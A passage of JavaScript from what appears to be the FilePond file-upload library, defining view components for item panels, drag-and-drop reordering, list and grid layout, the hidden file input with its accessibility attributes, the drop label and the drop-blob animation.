        root.ref[section.name] = root.appendChildView(view);
    };

    var write$3 = function write(_ref2) {
        var root = _ref2.root,
            props = _ref2.props;

        // update scalable state
        if (root.ref.scalable === null || props.scalable !== root.ref.scalable) {
            root.ref.scalable = isBoolean(props.scalable) ? props.scalable : true;
            root.element.dataset.scalable = root.ref.scalable;
        }

        // no height, can't set
        if (!props.height) return;

        // get child rects
        var topRect = root.ref.top.rect.element;
        var bottomRect = root.ref.bottom.rect.element;

        // make sure height never is smaller than bottom and top seciton heights combined (will probably never happen, but who knows)
        var height = Math.max(topRect.height + bottomRect.height, props.height);

        // offset center part
        root.ref.center.translateY = topRect.height;

        // scale center part
        // use math ceil to prevent transparent lines because of rounding errors
        root.ref.center.scaleY = (height - topRect.height - bottomRect.height) / 100;

        // offset bottom part
        root.ref.bottom.translateY = height - bottomRect.height;
    };

    var panel = createView({
        name: 'panel',
        read: function read(_ref3) {
            var root = _ref3.root,
                props = _ref3.props;
            return (props.heightCurrent = root.ref.bottom.translateY);
        },
        write: write$3,
        create: create$6,
        ignoreRect: true,
        mixins: {
            apis: ['height', 'heightCurrent', 'scalable'],
        },
    });

    var createDragHelper = function createDragHelper(items) {
        var itemIds = items.map(function(item) {
            return item.id;
        });
        var prevIndex = undefined;
        return {
            setIndex: function setIndex(index) {
                prevIndex = index;
            },
            getIndex: function getIndex() {
                return prevIndex;
            },
            getItemIndex: function getItemIndex(item) {
                return itemIds.indexOf(item.id);
            },
        };
    };

    var ITEM_TRANSLATE_SPRING = {
        type: 'spring',
        stiffness: 0.75,
        damping: 0.45,
        mass: 10,
    };

    var ITEM_SCALE_SPRING = 'spring';

    var StateMap = {
        DID_START_ITEM_LOAD: 'busy',
        DID_UPDATE_ITEM_LOAD_PROGRESS: 'loading',
        DID_THROW_ITEM_INVALID: 'load-invalid',
        DID_THROW_ITEM_LOAD_ERROR: 'load-error',
        DID_LOAD_ITEM: 'idle',
        DID_THROW_ITEM_REMOVE_ERROR: 'remove-error',
        DID_START_ITEM_REMOVE: 'busy',
        DID_START_ITEM_PROCESSING: 'busy processing',
        DID_REQUEST_ITEM_PROCESSING: 'busy processing',
        DID_UPDATE_ITEM_PROCESS_PROGRESS: 'processing',
        DID_COMPLETE_ITEM_PROCESSING: 'processing-complete',
        DID_THROW_ITEM_PROCESSING_ERROR: 'processing-error',
        DID_THROW_ITEM_PROCESSING_REVERT_ERROR: 'processing-revert-error',
        DID_ABORT_ITEM_PROCESSING: 'cancelled',
        DID_REVERT_ITEM_PROCESSING: 'idle',
    };

    /**
     * Creates the file view
     */
    var create$7 = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;

        // select
        root.ref.handleClick = function(e) {
            return root.dispatch('DID_ACTIVATE_ITEM', { id: props.id });
        };

        // set id
        root.element.id = 'filepond--item-' + props.id;
        root.element.addEventListener('click', root.ref.handleClick);

        // file view
        root.ref.container = root.appendChildView(
            root.createChildView(fileWrapper, { id: props.id })
        );

        // file panel
        root.ref.panel = root.appendChildView(root.createChildView(panel, { name: 'item-panel' }));

        // default start height
        root.ref.panel.height = null;

        // by default not marked for removal
        props.markedForRemoval = false;

        // if not allowed to reorder file items, exit here
        if (!root.query('GET_ALLOW_REORDER')) return;

        // set to idle so shows grab cursor
        root.element.dataset.dragState = 'idle';

        var grab = function grab(e) {
            if (!e.isPrimary) return;

            var removedActivateListener = false;

            var origin = {
                x: e.pageX,
                y: e.pageY,
            };

            props.dragOrigin = {
                x: root.translateX,
                y: root.translateY,
            };

            props.dragCenter = {
                x: e.offsetX,
                y: e.offsetY,
            };

            var dragState = createDragHelper(root.query('GET_ACTIVE_ITEMS'));

            root.dispatch('DID_GRAB_ITEM', { id: props.id, dragState: dragState });

            var drag = function drag(e) {
                if (!e.isPrimary) return;

                e.stopPropagation();
                e.preventDefault();

                props.dragOffset = {
                    x: e.pageX - origin.x,
                    y: e.pageY - origin.y,
                };

                // if dragged stop listening to clicks, will re-add when done dragging
                var dist =
                    props.dragOffset.x * props.dragOffset.x +
                    props.dragOffset.y * props.dragOffset.y;
                if (dist > 16 && !removedActivateListener) {
                    removedActivateListener = true;
                    root.element.removeEventListener('click', root.ref.handleClick);
                }

                root.dispatch('DID_DRAG_ITEM', { id: props.id, dragState: dragState });
            };

            var drop = function drop(e) {
                if (!e.isPrimary) return;

                document.removeEventListener('pointermove', drag);
                document.removeEventListener('pointerup', drop);

                props.dragOffset = {
                    x: e.pageX - origin.x,
                    y: e.pageY - origin.y,
                };

                root.dispatch('DID_DROP_ITEM', { id: props.id, dragState: dragState });

                // start listening to clicks again
                if (removedActivateListener) {
                    setTimeout(function() {
                        return root.element.addEventListener('click', root.ref.handleClick);
                    }, 0);
                }
            };

            document.addEventListener('pointermove', drag);
            document.addEventListener('pointerup', drop);
        };

        root.element.addEventListener('pointerdown', grab);
    };

    var route$1 = createRoute({
        DID_UPDATE_PANEL_HEIGHT: function DID_UPDATE_PANEL_HEIGHT(_ref2) {
            var root = _ref2.root,
                action = _ref2.action;
            root.height = action.height;
        },
    });

    var write$4 = createRoute(
        {
            DID_GRAB_ITEM: function DID_GRAB_ITEM(_ref3) {
                var root = _ref3.root,
                    props = _ref3.props;
                props.dragOrigin = {
                    x: root.translateX,
                    y: root.translateY,
                };
            },
            DID_DRAG_ITEM: function DID_DRAG_ITEM(_ref4) {
                var root = _ref4.root;
                root.element.dataset.dragState = 'drag';
            },
            DID_DROP_ITEM: function DID_DROP_ITEM(_ref5) {
                var root = _ref5.root,
                    props = _ref5.props;
                props.dragOffset = null;
                props.dragOrigin = null;
                root.element.dataset.dragState = 'drop';
            },
        },
        function(_ref6) {
            var root = _ref6.root,
                actions = _ref6.actions,
                props = _ref6.props,
                shouldOptimize = _ref6.shouldOptimize;

            if (root.element.dataset.dragState === 'drop') {
                if (root.scaleX <= 1) {
                    root.element.dataset.dragState = 'idle';
                }
            }

            // select last state change action
            var action = actions
                .concat()
                .filter(function(action) {
                    return /^DID_/.test(action.type);
                })
                .reverse()
                .find(function(action) {
                    return StateMap[action.type];
                });

            // no need to set same state twice
            if (action && action.type !== props.currentState) {
                // set current state
                props.currentState = action.type;

                // set state
                root.element.dataset.filepondItemState = StateMap[props.currentState] || '';
            }

            // route actions
            var aspectRatio =
                root.query('GET_ITEM_PANEL_ASPECT_RATIO') || root.query('GET_PANEL_ASPECT_RATIO');
            if (!aspectRatio) {
                route$1({ root: root, actions: actions, props: props });
                if (!root.height && root.ref.container.rect.element.height > 0) {
                    root.height = root.ref.container.rect.element.height;
                }
            } else if (!shouldOptimize) {
                root.height = root.rect.element.width * aspectRatio;
            }

            // sync panel height with item height
            if (shouldOptimize) {
                root.ref.panel.height = null;
            }

            root.ref.panel.height = root.height;
        }
    );

    var item = createView({
        create: create$7,
        write: write$4,
        destroy: function destroy(_ref7) {
            var root = _ref7.root,
                props = _ref7.props;
            root.element.removeEventListener('click', root.ref.handleClick);
            root.dispatch('RELEASE_ITEM', { query: props.id });
        },
        tag: 'li',
        name: 'item',
        mixins: {
            apis: [
                'id',
                'interactionMethod',
                'markedForRemoval',
                'spawnDate',
                'dragCenter',
                'dragOrigin',
                'dragOffset',
            ],
            styles: ['translateX', 'translateY', 'scaleX', 'scaleY', 'opacity', 'height'],

            animations: {
                scaleX: ITEM_SCALE_SPRING,
                scaleY: ITEM_SCALE_SPRING,
                translateX: ITEM_TRANSLATE_SPRING,
                translateY: ITEM_TRANSLATE_SPRING,
                opacity: { type: 'tween', duration: 150 },
            },
        },
    });

    var getItemsPerRow = function(horizontalSpace, itemWidth) {
        // add one pixel leeway, when using percentages for item width total items can be 1.99 per row

        return Math.max(1, Math.floor((horizontalSpace + 1) / itemWidth));
    };

    var getItemIndexByPosition = function getItemIndexByPosition(view, children, positionInView) {
        if (!positionInView) return;

        var horizontalSpace = view.rect.element.width;
        // const children = view.childViews;
        var l = children.length;
        var last = null;

        // -1, don't move items to accomodate (either add to top or bottom)
        if (l === 0 || positionInView.top < children[0].rect.element.top) return -1;

        // let's get the item width
        var item = children[0];
        var itemRect = item.rect.element;
        var itemHorizontalMargin = itemRect.marginLeft + itemRect.marginRight;
        var itemWidth = itemRect.width + itemHorizontalMargin;
        var itemsPerRow = getItemsPerRow(horizontalSpace, itemWidth);

        // stack
        if (itemsPerRow === 1) {
            for (var index = 0; index < l; index++) {
                var child = children[index];
                var childMid = child.rect.outer.top + child.rect.element.height * 0.5;
                if (positionInView.top < childMid) {
                    return index;
                }
            }
            return l;
        }

        // grid
        var itemVerticalMargin = itemRect.marginTop + itemRect.marginBottom;
        var itemHeight = itemRect.height + itemVerticalMargin;
        for (var _index = 0; _index < l; _index++) {
            var indexX = _index % itemsPerRow;
            var indexY = Math.floor(_index / itemsPerRow);

            var offsetX = indexX * itemWidth;
            var offsetY = indexY * itemHeight;

            var itemTop = offsetY - itemRect.marginTop;
            var itemRight = offsetX + itemWidth;
            var itemBottom = offsetY + itemHeight + itemRect.marginBottom;

            if (positionInView.top < itemBottom && positionInView.top > itemTop) {
                if (positionInView.left < itemRight) {
                    return _index;
                } else if (_index !== l - 1) {
                    last = _index;
                } else {
                    last = null;
                }
            }
        }

        if (last !== null) {
            return last;
        }

        return l;
    };

    var dropAreaDimensions = {
        height: 0,
        width: 0,
        get getHeight() {
            return this.height;
        },
        set setHeight(val) {
            if (this.height === 0 || val === 0) this.height = val;
        },
        get getWidth() {
            return this.width;
        },
        set setWidth(val) {
            if (this.width === 0 || val === 0) this.width = val;
        },
        setDimensions: function setDimensions(height, width) {
            if (this.height === 0 || height === 0) this.height = height;
            if (this.width === 0 || width === 0) this.width = width;
        },
    };

    var create$8 = function create(_ref) {
        var root = _ref.root;
        // need to set role to list as otherwise it won't be read as a list by VoiceOver
        attr(root.element, 'role', 'list');

        root.ref.lastItemSpanwDate = Date.now();
    };

    /**
     * Inserts a new item
     * @param root
     * @param action
     */
    var addItemView = function addItemView(_ref2) {
        var root = _ref2.root,
            action = _ref2.action;
        var id = action.id,
            index = action.index,
            interactionMethod = action.interactionMethod;

        root.ref.addIndex = index;

        var now = Date.now();
        var spawnDate = now;
        var opacity = 1;

        if (interactionMethod !== InteractionMethod.NONE) {
            opacity = 0;
            var cooldown = root.query('GET_ITEM_INSERT_INTERVAL');
            var dist = now - root.ref.lastItemSpanwDate;
            spawnDate = dist < cooldown ? now + (cooldown - dist) : now;
        }

        root.ref.lastItemSpanwDate = spawnDate;

        root.appendChildView(
            root.createChildView(
                // view type
                item,

                // props
                {
                    spawnDate: spawnDate,
                    id: id,
                    opacity: opacity,
                    interactionMethod: interactionMethod,
                }
            ),

            index
        );
    };

    var moveItem = function moveItem(item, x, y) {
        var vx = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : 0;
        var vy = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : 1;
        // set to null to remove animation while dragging
        if (item.dragOffset) {
            item.translateX = null;
            item.translateY = null;
            item.translateX = item.dragOrigin.x + item.dragOffset.x;
            item.translateY = item.dragOrigin.y + item.dragOffset.y;
            item.scaleX = 1.025;
            item.scaleY = 1.025;
        } else {
            item.translateX = x;
            item.translateY = y;

            if (Date.now() > item.spawnDate) {
                // reveal element
                if (item.opacity === 0) {
                    introItemView(item, x, y, vx, vy);
                }

                // make sure is default scale every frame
                item.scaleX = 1;
                item.scaleY = 1;
                item.opacity = 1;
            }
        }
    };

    var introItemView = function introItemView(item, x, y, vx, vy) {
        if (item.interactionMethod === InteractionMethod.NONE) {
            item.translateX = null;
            item.translateX = x;
            item.translateY = null;
            item.translateY = y;
        } else if (item.interactionMethod === InteractionMethod.DROP) {
            item.translateX = null;
            item.translateX = x - vx * 20;

            item.translateY = null;
            item.translateY = y - vy * 10;

            item.scaleX = 0.8;
            item.scaleY = 0.8;
        } else if (item.interactionMethod === InteractionMethod.BROWSE) {
            item.translateY = null;
            item.translateY = y - 30;
        } else if (item.interactionMethod === InteractionMethod.API) {
            item.translateX = null;
            item.translateX = x - 30;
            item.translateY = null;
        }
    };

    /**
     * Removes an existing item
     * @param root
     * @param action
     */
    var removeItemView = function removeItemView(_ref3) {
        var root = _ref3.root,
            action = _ref3.action;
        var id = action.id;

        // get the view matching the given id
        var view = root.childViews.find(function(child) {
            return child.id === id;
        });

        // if no view found, exit
        if (!view) {
            return;
        }

        // animate view out of view
        view.scaleX = 0.9;
        view.scaleY = 0.9;
        view.opacity = 0;

        // mark for removal
        view.markedForRemoval = true;
    };

    var getItemHeight = function getItemHeight(child) {
        return (
            child.rect.element.height +
            child.rect.element.marginBottom * 0.5 +
            child.rect.element.marginTop * 0.5
        );
    };
    var getItemWidth = function getItemWidth(child) {
        return (
            child.rect.element.width +
            child.rect.element.marginLeft * 0.5 +
            child.rect.element.marginRight * 0.5
        );
    };

    var dragItem = function dragItem(_ref4) {
        var root = _ref4.root,
            action = _ref4.action;
        var id = action.id,
            dragState = action.dragState;

        // reference to item
        var item = root.query('GET_ITEM', { id: id });

        // get the view matching the given id
        var view = root.childViews.find(function(child) {
            return child.id === id;
        });

        var numItems = root.childViews.length;
        var oldIndex = dragState.getItemIndex(item);

        // if no view found, exit
        if (!view) return;

        var dragPosition = {
            x: view.dragOrigin.x + view.dragOffset.x + view.dragCenter.x,
            y: view.dragOrigin.y + view.dragOffset.y + view.dragCenter.y,
        };

        // get drag area dimensions
        var dragHeight = getItemHeight(view);
        var dragWidth = getItemWidth(view);

        // get rows and columns (There will always be at least one row and one column if a file is present)
        var cols = Math.floor(root.rect.outer.width / dragWidth);
        if (cols > numItems) cols = numItems;

        // rows are used to find when we have left the preview area bounding box
        var rows = Math.floor(numItems / cols + 1);

        dropAreaDimensions.setHeight = dragHeight * rows;
        dropAreaDimensions.setWidth = dragWidth * cols;

        // get new index of dragged item
        var location = {
            y: Math.floor(dragPosition.y / dragHeight),
            x: Math.floor(dragPosition.x / dragWidth),
            getGridIndex: function getGridIndex() {
                if (
                    dragPosition.y > dropAreaDimensions.getHeight ||
                    dragPosition.y < 0 ||
                    dragPosition.x > dropAreaDimensions.getWidth ||
                    dragPosition.x < 0
                )
                    return oldIndex;
                return this.y * cols + this.x;
            },
            getColIndex: function getColIndex() {
                var items = root.query('GET_ACTIVE_ITEMS');
                var visibleChildren = root.childViews.filter(function(child) {
                    return child.rect.element.height;
                });
                var children = items.map(function(item) {
                    return visibleChildren.find(function(childView) {
                        return childView.id === item.id;
                    });
                });

                var currentIndex = children.findIndex(function(child) {
                    return child === view;
                });
                var dragHeight = getItemHeight(view);
                var l = children.length;
                var idx = l;
                var childHeight = 0;
                var childBottom = 0;
                var childTop = 0;
                for (var i = 0; i < l; i++) {
                    childHeight = getItemHeight(children[i]);
                    childTop = childBottom;
                    childBottom = childTop + childHeight;
                    if (dragPosition.y < childBottom) {
                        if (currentIndex > i) {
                            if (dragPosition.y < childTop + dragHeight) {
                                idx = i;
                                break;
                            }
                            continue;
                        }
                        idx = i;
                        break;
                    }
                }
                return idx;
            },
        };

        // get new index
        var index = cols > 1 ? location.getGridIndex() : location.getColIndex();
        root.dispatch('MOVE_ITEM', { query: view, index: index });

        // if the index of the item changed, dispatch reorder action
        var currentIndex = dragState.getIndex();

        if (currentIndex === undefined || currentIndex !== index) {
            dragState.setIndex(index);

            if (currentIndex === undefined) return;

            root.dispatch('DID_REORDER_ITEMS', {
                items: root.query('GET_ACTIVE_ITEMS'),
                origin: oldIndex,
                target: index,
            });
        }
    };

    /**
     * Setup action routes
     */
    var route$2 = createRoute({
        DID_ADD_ITEM: addItemView,
        DID_REMOVE_ITEM: removeItemView,
        DID_DRAG_ITEM: dragItem,
    });

    /**
     * Write to view
     * @param root
     * @param actions
     * @param props
     */
    var write$5 = function write(_ref5) {
        var root = _ref5.root,
            props = _ref5.props,
            actions = _ref5.actions,
            shouldOptimize = _ref5.shouldOptimize;
        // route actions
        route$2({ root: root, props: props, actions: actions });
        var dragCoordinates = props.dragCoordinates;

        // available space on horizontal axis
        var horizontalSpace = root.rect.element.width;

        // only draw children that have dimensions
        var visibleChildren = root.childViews.filter(function(child) {
            return child.rect.element.height;
        });

        // sort based on current active items
        var children = root
            .query('GET_ACTIVE_ITEMS')
            .map(function(item) {
                return visibleChildren.find(function(child) {
                    return child.id === item.id;
                });
            })
            .filter(function(item) {
                return item;
            });

        // get index
        var dragIndex = dragCoordinates
            ? getItemIndexByPosition(root, children, dragCoordinates)
            : null;

        // add index is used to reserve the dropped/added item index till the actual item is rendered
        var addIndex = root.ref.addIndex || null;

        // add index no longer needed till possibly next draw
        root.ref.addIndex = null;

        var dragIndexOffset = 0;
        var removeIndexOffset = 0;
        var addIndexOffset = 0;

        if (children.length === 0) return;

        var childRect = children[0].rect.element;
        var itemVerticalMargin = childRect.marginTop + childRect.marginBottom;
        var itemHorizontalMargin = childRect.marginLeft + childRect.marginRight;
        var itemWidth = childRect.width + itemHorizontalMargin;
        var itemHeight = childRect.height + itemVerticalMargin;
        var itemsPerRow = getItemsPerRow(horizontalSpace, itemWidth);

        // stack
        if (itemsPerRow === 1) {
            var offsetY = 0;
            var dragOffset = 0;

            children.forEach(function(child, index) {
                if (dragIndex) {
                    var dist = index - dragIndex;
                    if (dist === -2) {
                        dragOffset = -itemVerticalMargin * 0.25;
                    } else if (dist === -1) {
                        dragOffset = -itemVerticalMargin * 0.75;
                    } else if (dist === 0) {
                        dragOffset = itemVerticalMargin * 0.75;
                    } else if (dist === 1) {
                        dragOffset = itemVerticalMargin * 0.25;
                    } else {
                        dragOffset = 0;
                    }
                }

                if (shouldOptimize) {
                    child.translateX = null;
                    child.translateY = null;
                }

                if (!child.markedForRemoval) {
                    moveItem(child, 0, offsetY + dragOffset);
                }

                var itemHeight = child.rect.element.height + itemVerticalMargin;

                var visualHeight = itemHeight * (child.markedForRemoval ? child.opacity : 1);

                offsetY += visualHeight;
            });
        }
        // grid
        else {
            var prevX = 0;
            var prevY = 0;

            children.forEach(function(child, index) {
                if (index === dragIndex) {
                    dragIndexOffset = 1;
                }

                if (index === addIndex) {
                    addIndexOffset += 1;
                }

                if (child.markedForRemoval && child.opacity < 0.5) {
                    removeIndexOffset -= 1;
                }

                var visualIndex = index + addIndexOffset + dragIndexOffset + removeIndexOffset;

                var indexX = visualIndex % itemsPerRow;
                var indexY = Math.floor(visualIndex / itemsPerRow);

                var offsetX = indexX * itemWidth;
                var offsetY = indexY * itemHeight;

                var vectorX = Math.sign(offsetX - prevX);
                var vectorY = Math.sign(offsetY - prevY);

                prevX = offsetX;
                prevY = offsetY;

                if (child.markedForRemoval) return;

                if (shouldOptimize) {
                    child.translateX = null;
                    child.translateY = null;
                }

                moveItem(child, offsetX, offsetY, vectorX, vectorY);
            });
        }
    };

    /**
     * Filters actions that are meant specifically for a certain child of the list
     * @param child
     * @param actions
     */
    var filterSetItemActions = function filterSetItemActions(child, actions) {
        return actions.filter(function(action) {
            // if action has an id, filter out actions that don't have this child id
            if (action.data && action.data.id) {
                return child.id === action.data.id;
            }

            // allow all other actions
            return true;
        });
    };

    var list = createView({
        create: create$8,
        write: write$5,
        tag: 'ul',
        name: 'list',
        didWriteView: function didWriteView(_ref6) {
            var root = _ref6.root;
            root.childViews
                .filter(function(view) {
                    return view.markedForRemoval && view.opacity === 0 && view.resting;
                })
                .forEach(function(view) {
                    view._destroy();
                    root.removeChildView(view);
                });
        },
        filterFrameActionsForChild: filterSetItemActions,
        mixins: {
            apis: ['dragCoordinates'],
        },
    });

    var create$9 = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        root.ref.list = root.appendChildView(root.createChildView(list));
        props.dragCoordinates = null;
        props.overflowing = false;
    };

    var storeDragCoordinates = function storeDragCoordinates(_ref2) {
        var root = _ref2.root,
            props = _ref2.props,
            action = _ref2.action;
        if (!root.query('GET_ITEM_INSERT_LOCATION_FREEDOM')) return;
        props.dragCoordinates = {
            left: action.position.scopeLeft - root.ref.list.rect.element.left,
            top:
                action.position.scopeTop -
                (root.rect.outer.top + root.rect.element.marginTop + root.rect.element.scrollTop),
        };
    };

    var clearDragCoordinates = function clearDragCoordinates(_ref3) {
        var props = _ref3.props;
        props.dragCoordinates = null;
    };

    var route$3 = createRoute({
        DID_DRAG: storeDragCoordinates,
        DID_END_DRAG: clearDragCoordinates,
    });

    var write$6 = function write(_ref4) {
        var root = _ref4.root,
            props = _ref4.props,
            actions = _ref4.actions;

        // route actions
        route$3({ root: root, props: props, actions: actions });

        // current drag position
        root.ref.list.dragCoordinates = props.dragCoordinates;

        // if currently overflowing but no longer received overflow
        if (props.overflowing && !props.overflow) {
            props.overflowing = false;

            // reset overflow state
            root.element.dataset.state = '';
            root.height = null;
        }

        // if is not overflowing currently but does receive overflow value
        if (props.overflow) {
            var newHeight = Math.round(props.overflow);
            if (newHeight !== root.height) {
                props.overflowing = true;
                root.element.dataset.state = 'overflow';
                root.height = newHeight;
            }
        }
    };

    var listScroller = createView({
        create: create$9,
        write: write$6,
        name: 'list-scroller',
        mixins: {
            apis: ['overflow', 'dragCoordinates'],
            styles: ['height', 'translateY'],
            animations: {
                translateY: 'spring',
            },
        },
    });

    var attrToggle = function attrToggle(element, name, state) {
        var enabledValue = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : '';
        if (state) {
            attr(element, name, enabledValue);
        } else {
            element.removeAttribute(name);
        }
    };

    var resetFileInput = function resetFileInput(input) {
        // no value, no need to reset
        if (!input || input.value === '') {
            return;
        }

        try {
            // for modern browsers
            input.value = '';
        } catch (err) {}

        // for IE10
        if (input.value) {
            // quickly append input to temp form and reset form
            var form = createElement$1('form');
            var parentNode = input.parentNode;
            var ref = input.nextSibling;
            form.appendChild(input);
            form.reset();

            // re-inject input where it originally was
            if (ref) {
                parentNode.insertBefore(input, ref);
            } else {
                parentNode.appendChild(input);
            }
        }
    };

    var create$a = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;

        // set id so can be referenced from outside labels
        root.element.id = 'filepond--browser-' + props.id;

        // set name of element (is removed when a value is set)
        attr(root.element, 'name', root.query('GET_NAME'));

        // we have to link this element to the status element
        attr(root.element, 'aria-controls', 'filepond--assistant-' + props.id);

        // set label, we use labelled by as otherwise the screenreader does not read the "browse" text in the label (as it has tabindex: 0)
        attr(root.element, 'aria-labelledby', 'filepond--drop-label-' + props.id);

        // set configurable props
        setAcceptedFileTypes({
            root: root,
            action: { value: root.query('GET_ACCEPTED_FILE_TYPES') },
        });
        toggleAllowMultiple({ root: root, action: { value: root.query('GET_ALLOW_MULTIPLE') } });
        toggleDirectoryFilter({
            root: root,
            action: { value: root.query('GET_ALLOW_DIRECTORIES_ONLY') },
        });
        toggleDisabled({ root: root });
        toggleRequired({ root: root, action: { value: root.query('GET_REQUIRED') } });
        setCaptureMethod({ root: root, action: { value: root.query('GET_CAPTURE_METHOD') } });

        // handle changes to the input field
        root.ref.handleChange = function(e) {
            if (!root.element.value) {
                return;
            }

            // extract files and move value of webkitRelativePath path to _relativePath
            var files = Array.from(root.element.files).map(function(file) {
                file._relativePath = file.webkitRelativePath;
                return file;
            });

            // we add a little delay so the OS file select window can move out of the way before we add our file
            setTimeout(function() {
                // load files
                props.onload(files);

                // reset input, it's just for exposing a method to drop files, should not retain any state
                resetFileInput(root.element);
            }, 250);
        };

        root.element.addEventListener('change', root.ref.handleChange);
    };

    var setAcceptedFileTypes = function setAcceptedFileTypes(_ref2) {
        var root = _ref2.root,
            action = _ref2.action;
        if (!root.query('GET_ALLOW_SYNC_ACCEPT_ATTRIBUTE')) return;
        attrToggle(
            root.element,
            'accept',
            !!action.value,
            action.value ? action.value.join(',') : ''
        );
    };

    var toggleAllowMultiple = function toggleAllowMultiple(_ref3) {
        var root = _ref3.root,
            action = _ref3.action;
        attrToggle(root.element, 'multiple', action.value);
    };

    var toggleDirectoryFilter = function toggleDirectoryFilter(_ref4) {
        var root = _ref4.root,
            action = _ref4.action;
        attrToggle(root.element, 'webkitdirectory', action.value);
    };

    var toggleDisabled = function toggleDisabled(_ref5) {
        var root = _ref5.root;
        var isDisabled = root.query('GET_DISABLED');
        var doesAllowBrowse = root.query('GET_ALLOW_BROWSE');
        var disableField = isDisabled || !doesAllowBrowse;
        attrToggle(root.element, 'disabled', disableField);
    };

    var toggleRequired = function toggleRequired(_ref6) {
        var root = _ref6.root,
            action = _ref6.action;
        // want to remove required, always possible
        if (!action.value) {
            attrToggle(root.element, 'required', false);
        }
        // if want to make required, only possible when zero items
        else if (root.query('GET_TOTAL_ITEMS') === 0) {
            attrToggle(root.element, 'required', true);
        }
    };

    var setCaptureMethod = function setCaptureMethod(_ref7) {
        var root = _ref7.root,
            action = _ref7.action;
        attrToggle(
            root.element,
            'capture',
            !!action.value,
            action.value === true ? '' : action.value
        );
    };

    var updateRequiredStatus = function updateRequiredStatus(_ref8) {
        var root = _ref8.root;
        var element = root.element;
        // always remove the required attribute when more than zero items
        if (root.query('GET_TOTAL_ITEMS') > 0) {
            attrToggle(element, 'required', false);
            attrToggle(element, 'name', false);
        } else {
            // add name attribute
            attrToggle(element, 'name', true, root.query('GET_NAME'));

            // remove any validation messages
            var shouldCheckValidity = root.query('GET_CHECK_VALIDITY');
            if (shouldCheckValidity) {
                element.setCustomValidity('');
            }

            // we only add required if the field has been deemed required
            if (root.query('GET_REQUIRED')) {
                attrToggle(element, 'required', true);
            }
        }
    };

    var updateFieldValidityStatus = function updateFieldValidityStatus(_ref9) {
        var root = _ref9.root;
        var shouldCheckValidity = root.query('GET_CHECK_VALIDITY');
        if (!shouldCheckValidity) return;
        root.element.setCustomValidity(root.query('GET_LABEL_INVALID_FIELD'));
    };

    var browser = createView({
        tag: 'input',
        name: 'browser',
        ignoreRect: true,
        ignoreRectUpdate: true,
        attributes: {
            type: 'file',
        },

        create: create$a,
        destroy: function destroy(_ref10) {
            var root = _ref10.root;
            root.element.removeEventListener('change', root.ref.handleChange);
        },
        write: createRoute({
            DID_LOAD_ITEM: updateRequiredStatus,
            DID_REMOVE_ITEM: updateRequiredStatus,
            DID_THROW_ITEM_INVALID: updateFieldValidityStatus,

            DID_SET_DISABLED: toggleDisabled,
            DID_SET_ALLOW_BROWSE: toggleDisabled,
            DID_SET_ALLOW_DIRECTORIES_ONLY: toggleDirectoryFilter,
            DID_SET_ALLOW_MULTIPLE: toggleAllowMultiple,
            DID_SET_ACCEPTED_FILE_TYPES: setAcceptedFileTypes,
            DID_SET_CAPTURE_METHOD: setCaptureMethod,
            DID_SET_REQUIRED: toggleRequired,
        }),
    });

    var Key = {
        ENTER: 13,
        SPACE: 32,
    };

    var create$b = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;

        // create the label and link it to the file browser
        var label = createElement$1('label');
        attr(label, 'for', 'filepond--browser-' + props.id);

        // use for labeling file input (aria-labelledby on file input)
        attr(label, 'id', 'filepond--drop-label-' + props.id);

        // hide the label for screenreaders, the input element will read the contents of the label when it's focussed. If we don't set aria-hidden the screenreader will also navigate the contents of the label separately from the input.
        attr(label, 'aria-hidden', 'true');

        // handle keys
        root.ref.handleKeyDown = function(e) {
            var isActivationKey = e.keyCode === Key.ENTER || e.keyCode === Key.SPACE;
            if (!isActivationKey) return;
            // stops from triggering the element a second time
            e.preventDefault();

            // click link (will then in turn activate file input)
            root.ref.label.click();
        };

        root.ref.handleClick = function(e) {
            var isLabelClick = e.target === label || label.contains(e.target);

            // don't want to click twice
            if (isLabelClick) return;

            // click link (will then in turn activate file input)
            root.ref.label.click();
        };

        // attach events
        label.addEventListener('keydown', root.ref.handleKeyDown);
        root.element.addEventListener('click', root.ref.handleClick);

        // update
        updateLabelValue(label, props.caption);

        // add!
        root.appendChild(label);
        root.ref.label = label;
    };

    var updateLabelValue = function updateLabelValue(label, value) {
        label.innerHTML = value;
        var clickable = label.querySelector('.filepond--label-action');
        if (clickable) {
            attr(clickable, 'tabindex', '0');
        }
        return value;
    };

    var dropLabel = createView({
        name: 'drop-label',
        ignoreRect: true,
        create: create$b,
        destroy: function destroy(_ref2) {
            var root = _ref2.root;
            root.ref.label.addEventListener('keydown', root.ref.handleKeyDown);
            root.element.removeEventListener('click', root.ref.handleClick);
        },
        write: createRoute({
            DID_SET_LABEL_IDLE: function DID_SET_LABEL_IDLE(_ref3) {
                var root = _ref3.root,
                    action = _ref3.action;
                updateLabelValue(root.ref.label, action.value);
            },
        }),

        mixins: {
            styles: ['opacity', 'translateX', 'translateY'],
            animations: {
                opacity: { type: 'tween', duration: 150 },
                translateX: 'spring',
                translateY: 'spring',
            },
        },
    });

    var blob = createView({
        name: 'drip-blob',
        ignoreRect: true,
        mixins: {
            styles: ['translateX', 'translateY', 'scaleX', 'scaleY', 'opacity'],
            animations: {
                scaleX: 'spring',
                scaleY: 'spring',
                translateX: 'spring',
                translateY: 'spring',
                opacity: { type: 'tween', duration: 250 },
            },
        },
    });

    var addBlob = function addBlob(_ref) {
        var root = _ref.root;
        var centerX = root.rect.element.width * 0.5;
        var centerY = root.rect.element.height * 0.5;

        root.ref.blob = root.appendChildView(
            root.createChildView(blob, {
                opacity: 0,
                scaleX: 2.5,
                scaleY: 2.5,
                translateX: centerX,
                translateY: centerY,
            })
        );
    };

    var moveBlob = function moveBlob(_ref2) {
        var root = _ref2.root,
            action = _ref2.action;
        if (!root.ref.blob) {
            addBlob({ root: root });
            return;
        }

        root.ref.blob.translateX = action.position.scopeLeft;
        root.ref.blob.translateY = action.position.scopeTop;
        root.ref.blob.scaleX = 1;
        root.ref.blob.scaleY = 1;
        root.ref.blob.opacity = 1;
    };

    var hideBlob = function hideBlob(_ref3) {
        var root = _ref3.root;
        if (!root.ref.blob) {
            return;
        }
        root.ref.blob.opacity = 0;
    };

    var explodeBlob = function explodeBlob(_ref4) {
        var root = _ref4.root;
        if (!root.ref.blob) {
            return;
        }
        root.ref.blob.scaleX = 2.5;
